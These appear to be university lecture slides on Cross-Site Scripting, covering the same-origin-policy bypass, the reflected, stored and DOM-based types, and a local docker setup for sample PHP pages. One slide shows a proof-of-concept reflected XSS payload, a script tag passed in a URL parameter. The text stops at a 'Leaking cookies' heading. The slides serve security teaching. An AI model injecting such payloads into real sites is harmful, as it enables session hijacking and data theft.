# Cross-Site Scripting (XSS)

**Cross-Site Scripting (XSS)**: an attacker **injects malicious code** into web pages

It is a **code injection** attack that can:

- **leak** sensitive information (bypass SOP)
- **control** the application
- **hijack** the session

Injected code is executed in the browser, in the **context** of the current web page

XSS **bypasses** the Same Origin Policy (SOP):

 $\Rightarrow$  the injected code can directly access **any information** (including session cookies) of the vulnerable page# XSS bypasses SOP

# XSS impact and types

XSS is one of the **top vulnerabilities** on the web

- Prevention is **tricky**
- Consequences are critical

In 2007, an estimate of **68% vulnerable sites** by Symantec

In 2017 still reported as one of the **most common** vulnerabilities by HackerOne

There are three types of XSS vulnerabilities

- **1. Reflected**
- **2. Stored**
- **3. DOM-based**

They differ in the **way** malicious code is injected and whether it is **persistent** or not# Reflected XSS

#### **Assumption**: the web page incorporates the input sent to the server as **part of the request**

The input might contain code

⇒ Malicious code is *"reflected"* into the page and executed

A possible scenario follows

- 1. A **malicious page** with a link to the victim application (or link sent by email, i.e., *phishing*)
- 2. User **clicks** the link
- 3. Victim application incorporates the **injected script**
- 4. The script **leaks** user's sensitive data (SOP bypass!)# A simple example

The following example prints the GET parameters in a welcome message:

![](_page_6_Picture_0.jpeg)

You can reproduce all the examples by saving the [php files](https://secgroup.dais.unive.it/wp-content/uploads/2020/04/www.zip) in

```
/your_www_path
```
and running:

docker run --rm -p 80:8080 -v /your\_www\_path:/var/www/html trafex/alpine-nginx-php7# Proof-of-concept XSS

An attacker can inject **arbitrary Javascript code**:

https://.../greet.php**?**name=<**script**>**alert**("Hi there")</**script**>

The resulting page is:

<**html**> <**body**> Welcome, <**script**>**alert**("Hi there")</**script**> </**body**> </**html**># Proof-of-concept XSS

![](_page_8_Figure_1.jpeg)

#### $\Rightarrow$  Script is reflected in the page and executed!# Leaking cookies

**Cookies** (if not flagged HttpOnly) are accessible from Javascript

